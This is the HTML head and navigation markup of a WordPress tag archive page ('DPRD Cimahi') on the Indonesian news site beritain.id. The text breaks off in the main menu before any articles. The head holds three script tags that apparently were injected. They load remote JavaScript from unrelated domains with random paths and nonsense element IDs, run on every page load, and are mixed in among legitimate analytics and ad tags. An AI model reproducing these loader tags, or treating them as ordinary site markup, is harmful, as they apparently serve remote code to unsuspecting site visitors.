

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beritain.id/tag/dprd-cimahi/
body_size: 16052
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#04afd6">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dprd Cimahi Arsip - beritain.id</title>
	<link rel="canonical" href="https://www.beritain.id/tag/dprd-cimahi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dprd Cimahi Arsip" />
	<meta property="og:url" content="https://www.beritain.id/tag/dprd-cimahi/" />
	<meta property="og:site_name" content="beritain.id" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.beritain.id/tag/dprd-cimahi/","url":"https://www.beritain.id/tag/dprd-cimahi/","name":"Dprd Cimahi Arsip - beritain.id","isPartOf":{"@id":"https://www.beritain.id/#website"},"primaryImageOfPage":{"@id":"https://www.beritain.id/tag/dprd-cimahi/#primaryimage"},"image":{"@id":"https://www.beritain.id/tag/dprd-cimahi/#primaryimage"},"thumbnailUrl":"https://www.beritain.id/wp-content/uploads/2023/06/1000103654.jpg","breadcrumb":{"@id":"https://www.beritain.id/tag/dprd-cimahi/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/tag/dprd-cimahi/#primaryimage","url":"https://www.beritain.id/wp-content/uploads/2023/06/1000103654.jpg","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/06/1000103654.jpg","width":1536,"height":1536},{"@type":"BreadcrumbList","@id":"https://www.beritain.id/tag/dprd-cimahi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://www.beritain.id/"},{"@type":"ListItem","position":2,"name":"Dprd Cimahi"}]},{"@type":"WebSite","@id":"https://www.beritain.id/#website","url":"https://www.beritain.id/","name":"beritain.id","description":"","publisher":{"@id":"https://www.beritain.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.beritain.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://www.beritain.id/#organization","name":"beritain.id","url":"https://www.beritain.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://www.beritain.id/#/schema/logo/image/","url":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","contentUrl":"https://www.beritain.id/wp-content/uploads/2023/01/logo-beritain-2.png","width":717,"height":115,"caption":"beritain.id"},"image":{"@id":"https://www.beritain.id/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Feed" href="https://www.beritain.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Umpan Komentar" href="https://www.beritain.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="beritain.id &raquo; Dprd Cimahi Umpan Tag" href="https://www.beritain.id/tag/dprd-cimahi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.beritain.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='raylight_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='raylight_main_style-css' href='https://www.beritain.id/wp-content/themes/raylight-master/css/style.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='swiper_style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11' media='all' />
<link rel='stylesheet' id='fontawesome_style-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css?ver=6.7.0' media='all' />
<script src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" type="2280c7e59eda43958754140b-text/javascript"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js" type="2280c7e59eda43958754140b-text/javascript"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PL9QWHX9" id="google_gtagjs-js" async type="2280c7e59eda43958754140b-text/javascript"></script>
<script id="google_gtagjs-js-after" type="2280c7e59eda43958754140b-text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.beritain.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PL9QWHX9");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.beritain.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.beritain.id/wp-json/wp/v2/tags/1711" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.beritain.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5876701478193903&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="2280c7e59eda43958754140b-text/javascript"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.beritain.id/wp-content/uploads/2025/01/cropped-favicon-01-270x270.png" />

	<style type="text/css">
		:root {
			--blue: #04afd6;
			--blue-network: #04afd6;
		}

					.navbar-top {position: sticky;-webkit-position: sticky;top: 0;z-index: 1000;background: var(--white);}
			body.dark-mode .navbar-top {background: #2d2d2d;}
			.widget-title {margin-top: 90px;}
		
		.main-single-content p {
			font-size: px;
			line-height: px;
		}
		
		.main-single-title h1 {
			font-size: px;
		}

		.main-single-content ul li,
		.main-single-content ol li {
			font-size: px;
		}
	</style>

		
</head>
<body class="archive tag tag-dprd-cimahi tag-1711 wp-theme-raylight-master">


<nav class="navbar-top" id="navbar_top">
	<div class="container">
		
		<div class="navbar-top-flex">
			<div class="navbar-top-left">

				<ul class="remove-list">
					<li>
						<span id="open_nav_menu_slide">
							<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="92px" height="92px" viewBox="0 0 92 92" enable-background="new 0 0 92 92" xml:space="preserve">
<path id="XMLID_101_" d="M78,23.5H14c-3.6,0-6.5-2.9-6.5-6.5s2.9-6.5,6.5-6.5h64c3.6,0,6.5,2.9,6.5,6.5S81.6,23.5,78,23.5z M84.5,46
	c0-3.6-2.9-6.5-6.5-6.5H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,52.5,84.5,49.6,84.5,46z M84.5,75c0-3.6-2.9-6.5-6.5-6.5
	H14c-3.6,0-6.5,2.9-6.5,6.5s2.9,6.5,6.5,6.5h64C81.6,81.5,84.5,78.6,84.5,75z"/>
</svg>
						</span> 
						<b>Menu</b>
					</li>
					<li>
						
<form action="https://www.beritain.id/" method="get" class="navbar-top-left-form">
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
</form>					</li>
					
				</ul>


			</div><!-- .navbar-top-left -->
			
			<!-- Menu Network -->
			<div class="navbar-top-center">
				<ul class="remove-list">
									<li id="network-list">
						<span id="open_nav_menu_network">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85.333" height="85.333" viewBox="0 0 64 64" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M28.8 5.1c-1.2.6-1.8 2.2-1.8 4.3 0 3-.5 3.6-4.7 5.8-5.5 2.7-10.8 9.8-11.9 15.6-.4 2-.3 6.2.2 9.4 1 5.6.9 5.8-1.8 7.8-3.4 2.5-3.6 5.4-.5 7.5 2.3 1.4 6.8 1.7 24.2 1.6h13.4c7.4 0 9.8-.4 11.2-1.7 2.5-2.2 2.4-4.2-.3-7.2-2-2.1-2.3-3.4-2.3-11.1 0-8-.3-9.2-3-13.6-2.2-3.6-4.5-5.7-8.7-7.9-4.5-2.4-5.6-3.5-5.2-4.9 1.4-4.5-4.4-8.2-8.8-5.6zM35 9.5c0 2.7-1.7 3.6-4.2 2.3-2.3-1.1-2.3-3.4-.1-4.6 2.4-1.4 4.3-.4 4.3 2.3zm2.9 7.4c1.6 1.2 2.2 2.4 1.8 3.5-.9 2.4-13.5 2.3-14.4-.1-.9-2.3 3.2-5.3 7.1-5.3 1.7 0 4.2.9 5.5 1.9zM31.8 24c8.1 0 9.6-.6 10.3-4.3.4-1.8.6-1.8 3.2.3C49 22.9 52 29 52 33.6c0 2.8-.3 3.5-1.5 3-2.1-.8-6.3 1.3-7 3.6-.4 1-.4 2.7 0 3.7.4 1.4-.1 2.5-2 3.7-1.4.9-2.5 2.6-2.5 3.9 0 2.6-1.7 3.5-6.5 3.5-4.9 0-6.5-.9-6.5-3.6 0-1.4-1-3-2.5-4-1.9-1.2-2.3-2.2-1.9-4.2.7-3.6-1.5-6.4-5.3-6.6-1.8-.1-3.4-.4-3.7-.6-1.3-1.4 1.8-10.1 5.1-14l3.6-4.2 1.3 3.1c1.3 3.1 1.3 3.1 9.2 3.1zm-13 17.8c.4 2.8-2.4 4-4.5 1.9-1.4-1.3-1.4-1.9-.3-3.2 1.8-2.2 4.4-1.5 4.8 1.3zm32.7.2c0 1.8-.6 2.6-2.3 2.8-1.3.2-2.5-.3-2.8-1.2-1-2.6.4-4.8 2.8-4.4 1.7.2 2.3 1 2.3 2.8zm-29.3 7.8c3.1 3.1 1.4 4.2-6.3 4.2-5.6 0-6.9-.3-6.9-1.6 0-4.8 9.2-6.6 13.2-2.6zm31.6-1C55 49.5 56 51 56 52c0 1.8-.7 2-6.9 2-8.1 0-9.7-1.3-5.6-4.5 2.9-2.4 6.7-2.7 10.3-.7zM42.6 5.9c-.4.5-.2 1.2.3 1.5.5.4 1.2.2 1.5-.3.4-.5.2-1.2-.3-1.5-.5-.4-1.2-.2-1.5.3zm8.6.3c-3 3 1.1 8.5 4.4 5.7C58.1 9.8 56.7 5 53.5 5c-.6 0-1.6.5-2.3 1.2zM55 9c0 .5-.4 1-1 1a1.08 1.08 0 0 1-1-1c0-.6.5-1 1-1a.94.94 0 0 1 1 1z"/><use xlink:href="#B"/><path d="M8.6 12.6c-1.7 1.6-1.2 4 .9 4.8 1.9.7 4.6-2 3.9-3.9-.8-2.1-3.2-2.6-4.8-.9zM56 29c0 .5.4 1 .9 1 .6 0 1.3-.5 1.6-1 .3-.6-.1-1-.9-1-.9 0-1.6.4-1.6 1z"/><use xlink:href="#B" x="-14" y="26"/><use xlink:href="#B" x="26" y="50"/><defs ><path id="B" d="M19 9a1.08 1.08 0 0 0 1 1c.6 0 1-.5 1-1a.94.94 0 0 0-1-1c-.5 0-1 .4-1 1z"/></defs></svg>						</span> 
						<b>Network</b>
					</li>
					
				</ul>
			</div><!-- .navbar-top-center -->
			<!-- End Menu Network -->

			<div class="navbar-top-right">
					
				<ul class="remove-list">
					<li><span>Jumat, 16 Januari 2026</span></li>
					<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>				</ul>
				
			</div><!-- .navbar-top-right -->
		</div><!-- .navbar-top-flex -->

		<div class="network-menu">
			<div class="menu-menu-netwok-container"><ul id="menu-menu-netwok" class="menu"><li id="menu-item-25272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25272"><a href="https://infojabar.news/">infojabar.news</a></li>
<li id="menu-item-25273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25273"><a href="https://erasumbu.com/">erasumbu.com</a></li>
<li id="menu-item-25274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25274"><a href="https://sekitarjabar.com/">sekitarjabar.com</a></li>
<li id="menu-item-25275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25275"><a href="https://suara9.com/">suara9.com</a></li>
<li id="menu-item-25276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25276"><a href="https://lingkup.id/">lingkup.id</a></li>
<li id="menu-item-25277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25277"><a href="https://jendelaindonesia.web.id/">jendelaindonesia</a></li>
<li id="menu-item-25279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25279"><a href="https://primetimenews.co.id/">primetimenews.co.id</a></li>
</ul></div>		</div>
		
	</div><!-- .container -->
</nav><!-- .navbar-top -->

<nav class="navbar-menu-slide">
	<div class="navbar-menu-slide-container">
		
		<div class="navbar-menu-slide-header">
			<div class="close-navbar-menu-slide">

				<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>
			</div><!-- .close-navbar-menu-slide -->
		</div><!-- .navbar-menu-slide-header -->

		<div class="navbar-menu-slide-content">

			<div class="menu-menu-slide-container"><ul id="menu-menu-slide" class="menu"><li id="menu-item-24630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24630"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-24626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24626"><a href="https://www.beritain.id/tentang-kita/">Tentang Kita</a></li>
<li id="menu-item-24627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24627"><a href="https://www.beritain.id/24619-2/">Redaksi</a></li>
<li id="menu-item-24628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24628"><a href="https://www.beritain.id/contact/">Contact</a></li>
<li id="menu-item-24607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24607"><a href="https://www.beritain.id/wp-login.php?redirect_to=https%3A%2F%2Fwww.beritain.id%2Fwp-admin%2Fpost-new.php&#038;reauth=1">Login/Register</a></li>
</ul></div>
		</div><!-- .navbar-menu-slide-content -->

		<div class="navbar-menu-slide-footer">
			<ul class="remove-list">
				<li><a href="https://www.facebook.com/profile.php?id=100078505764032" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://instagram.com/beritain_id" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://www.youtube.com/@beritainid" target="_blank"><i class="fab fa-youtube"></i></a></li><li><a href="https://www.tiktok.com/@beritain_id" target="_blank"><i class="fab fa-tiktok"></i></a></li>			</ul>
			<p>
				Copyright ©  2026 - <a href="https://www.beritain.id/">beritain.id</a> - All Right Reserved			</p>
		</div><!-- .navbar-menu-slide-footer -->

	</div><!-- .navbar-menu-slide-container -->
</nav><!-- .navbar-menu-slide -->

<nav class="navbar-main" id="navbar_main">
	<div class="container">
		
		<div class="navbar-main-flex">
			<div class="navbar-main-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-main-site-branding -->
					</div><!-- .navbar-main-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-main -->

<nav class="navbar-menu" id="navbar_menu">
	<div class="container">
		
		<div class="navbar-menu-flex">
			<div class="navbar-menu-menu">

				<div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="menu"><li id="menu-item-24577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li id="menu-item-23620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li id="menu-item-26998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li id="menu-item-23536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
